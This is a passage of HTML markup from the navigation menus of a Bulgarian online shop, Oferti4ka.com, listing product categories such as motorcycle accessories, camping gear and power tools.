                                                Стикери за мотори
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%B9%D0%BA%D0%B8-%D0%B7%D0%B0-%D1%82%D0%B5%D0%BB%D0%B5%D1%84%D0%BE%D0%BD" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стойки за телефон
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D1%80%D1%83%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Други
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-3">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Светлини за мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-светлини-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Светлини за мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D0%BC%D0%B8%D0%B3%D0%B0%D1%87%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Мигачи
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%84%D0%B0%D1%80%D0%BE%D0%B2%D0%B5-%D0%B8-%D1%85%D0%B0%D0%BB%D0%BE%D0%B3%D0%B5%D0%BD%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Фарове и халогени
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D1%81%D1%82%D0%BE%D0%BF%D0%BE%D0%B2%D0%B5" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Стопове
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><details id="Details-menu-drawer-submenu-4">
                                    <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                      
                                      Чанти за Мотори
                                      <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                    </summary>
                                    <div id="childlink-чанти-за-мотори" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                      <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                        Чанти за Мотори
                                      </button>
                                      
                                        <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                              <a href="/collections/%D1%80%D0%B0%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%87%D0%B0%D0%BD%D1%82%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Раници и чанти
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%B4%D0%B8%D1%81%D0%B0%D0%B3%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Дисаги
                                              </a>
                                            </li><li>
                                              <a href="/collections/%D0%BA%D1%83%D1%84%D0%B0%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                Куфари
                                              </a>
                                            </li></ul>
                                      
                                    </div>
                                  </details></li><li><a href="/collections/%D0%BC%D0%BE%D1%82%D0%BE-%D0%B3%D0%B5%D0%BD%D0%B5%D1%80%D0%B0%D1%86%D0%B8%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Мото генерации за Мотори
                                  </a></li><li><a href="/collections/%D0%B3%D1%83%D0%BC%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Гуми за мотори
                                  </a></li><li><a href="/collections/%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Акумулатори за мотори
                                  </a></li><li><a href="/collections/%D1%84%D0%B8%D0%BB%D1%82%D1%80%D0%B8-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Филтри за Мотори
                                  </a></li><li><a href="/collections/%D0%BE%D0%B3%D0%BB%D0%B5%D0%B4%D0%B0%D0%BB%D0%B0-%D0%B7%D0%B0-%D0%BC%D0%BE%D1%82%D0%BE%D1%80%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Огледала за Мотори
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><details id="Details-menu-drawer-menu-item-8">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        СПОРТ И ХОБИ
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-спорт-и-хоби" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            СПОРТ И ХОБИ
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/%D0%BA%D1%8A%D0%BC%D0%BF%D0%B8%D0%BD%D0%B3" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    КЪМПИНГ
                                  </a></li><li><a href="/collections/%D1%87%D0%B5%D0%BB%D0%BD%D0%B8%D1%86%D0%B8-%D0%B8-%D1%84%D0%B5%D0%BD%D0%B5%D1%80%D0%B8-%D0%B7%D0%B0-%D0%B3%D0%BB%D0%B0%D0%B2%D0%B0" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    ЧЕЛНИЦИ И ФЕНЕРИ ЗА ГЛАВА
                                  </a></li><li><a href="/collections/%D1%80%D0%B0%D0%B4%D0%B8%D0%BE%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    РАДИОСТАНЦИИ
                                  </a></li><li><a href="/collections/%D1%81%D0%BC%D0%B0%D1%80%D1%82-%D1%87%D0%B0%D1%81%D0%BE%D0%B2%D0%BD%D0%B8%D1%86%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Смарт часовници
                                  </a></li><li><a href="/collections/%D0%B1%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8-%D1%81%D0%BB%D1%83%D1%88%D0%B0%D0%BB%D0%BA%D0%B8" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Безжични слушалки
                                  </a></li></ul>
                        </div>
                      </div>
                    </details></li><li><a href="/collections/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%D0%B5-%D0%B8-%D0%BA%D1%80%D0%B0%D1%81%D0%BE%D1%82%D0%B0" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗДРАВЕ И КРАСОТА
                    </a></li><li><a href="/collections/mashini-za-podstrigvane" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕГО
                    </a></li><li><a href="/collections/za-jenite" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ЗА НЕЯ
                    </a></li><li><a href="/collections/promocii" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      ПРОМОЦИИ
                    </a></li></ul>
          </nav>
<!--                 start secondary nav -->
          
<!--                 end secondary nav -->
          <div class="menu-drawer__utility-links"><a href="/account/login" class="menu-drawer__account link focus-inset h5">
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Влизане</a><ul class="list list-social list-unstyled" role="list"></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 61.25%"
            
          ><img src="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500" alt="Oferti4ka.com" srcset="//oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=50 50w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=100 100w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=150 150w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=200 200w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=250 250w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=300 300w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=400 400w, //oferti4ka.com/cdn/shop/files/OFERTIlogo_7b6f3c2b-7387-4299-92_afe30e7f-16ee-4046-b30b-31eb5169a6db.png?v=1725091804&amp;width=500 500w" width="200" height="122.5" class="header__heading-logo header__heading-logo--main motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >ИНСТРУМЕНТИ</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
      <div class="page-width">
        <div class="products-mega-menu__container">
          <ul
            id="ProductsMegaMenu-List-"
            class="products-mega-menu__list"
            role="list"
            tabindex="-1"
          ><li
                id="ProductsMegaMenu-Item-инструменти-1"
                class="products-mega-menu__item products-mega-menu__item--active"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-1"
                  href="/collections/vintoverti"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ВИНТОВЕРТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-2"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-2"
                  href="/collections/%D0%BF%D0%B5%D1%80%D1%84%D0%BE%D1%80%D0%B0%D1%82%D0%BE%D1%80%D0%B8-%D0%B8-%D0%BA%D1%8A%D1%80%D1%82%D0%B0%D1%87%D0%B8/%D0%9F%D0%95%D0%A0%D0%A4%D0%9E%D0%A0%D0%90%D0%A2%D0%9E%D0%A0%D0%98-%D0%98-%D0%9A%D0%AA%D0%A0%D0%A2%D0%90%D0%A7%D0%98"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПЕРФОРАТОРИ И КЪРТАЧИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-3"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-3"
                  href="/collections/%D0%BF%D0%BE%D0%BB%D0%B8%D1%80%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B8-%D1%8A%D0%B3%D0%BB%D0%BE%D1%88%D0%BB%D0%B0%D0%B9%D1%84%D0%B8/%D1%88%D0%BB%D0%B0%D0%B9%D1%84"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ПОЛИРМАШИНИ И ЪГЛОШЛАЙФИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-4"
                  href="/collections/zavaruchna-tehnika"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЗАВАРЪЧНА ТЕХНИКА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-5"
                  href="/collections/gedoreta"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ГЕДОРЕТА</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-6"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-6"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРОМОТОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-7"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-7"
                  href="/collections/%D0%B5%D0%BB%D0%B5%D0%BA%D1%82%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8-%D0%B8-%D0%B0%D0%BA%D1%83%D0%BC%D1%83%D0%BB%D0%B0%D1%82%D0%BE%D1%80%D0%BD%D0%B8-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>ЕЛЕКТРИЧЕСКИ И АКУМУЛАТОРНИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-8"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-8"
                  href="/collections/rezervni-chasti-i-konsumativi"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>РЕЗЕРВНИ ЧАСТИ И КОНСУМАТИВИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-9"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-9"
                  href="/collections/%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%B5%D1%81%D0%BE%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>КОМПРЕСОРИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-10"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-10"
                  href="/collections/%D0%B0%D0%B2%D1%82%D0%BE-%D0%B8%D0%BD%D1%81%D1%82%D1%80%D1%83%D0%BC%D0%B5%D0%BD%D1%82%D0%B8-%D0%BA%D0%BE%D0%BC%D0%BF%D0%BB%D0%B5%D0%BA%D1%82%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>АВТО ИНСТРУМЕНТИ / КОМПЛЕКТИ</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-11"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-11"
                  href="/collections/%D0%BE%D1%82%D0%B2%D0%B5%D1%80%D1%82%D0%BA%D0%B8-%D0%B8-%D0%BA%D0%BB%D0%B5%D1%89%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Отвертки и клещи</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-12"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-12"
                  href="/collections/%D1%81%D0%BA%D0%BE%D0%B1%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Скоби</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-13"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-13"
                  href="/collections/%D0%B2%D0%BB%D0%BE%D0%B6%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Вложки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-14"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-14"
                  href="/collections/%D0%BC%D0%B0%D1%88%D0%B8%D0%BD%D0%B8-%D0%B7%D0%B0-%D1%80%D1%8F%D0%B7%D0%B0%D0%BD%D0%B5-%D0%BD%D0%B0-%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8-%D0%B8-%D0%BD%D0%B8%D0%B2%D0%B5%D0%BB%D0%B8%D1%80%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Инструменти за плочки, фаянс, теракот и други</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-15"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-15"
                  href="/collections/%D0%BB%D0%B5%D0%B1%D0%B5%D0%B4%D0%BA%D0%B8"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Лебедки</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-инструменти-16"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-инструменти-16"
                  href="/collections/elektromotori"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                  <span>Електромотори</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
</ul>
                </div>
              </li></ul>
        </div>
      </div>
    </div>
  </details>
</products-mega-menu>

                  
</li><li>
                    <products-mega-menu>
  <details id="ProductsMegaMenu-">
    <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset products-mega-menu">
      <span
      >ГРАДИНА</span>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </summary>
    <div class="products-mega-menu__body color-background-1">
      <div class="products-mega-menu__overlay">&nbsp</div>
